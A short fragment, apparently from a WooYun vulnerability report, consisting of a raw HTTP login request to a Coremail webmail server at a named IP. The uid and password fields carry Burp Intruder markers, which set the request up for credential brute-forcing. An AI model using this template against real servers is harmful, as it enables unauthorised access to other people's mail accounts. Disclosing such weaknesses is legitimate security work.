 POST /coremail/index.jsp?cus=1 HTTP/1.1
Host: 111.205.5.80
Proxy-Connection: keep-alive
Content-Length: 79
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://111.205.5.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://111.205.5.80/coremail/index.jsp?cus=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
locale=zh_CN&uid=§1234§&nodetect=false&password=§123456§&action%3Alogin=
www.wooyun.org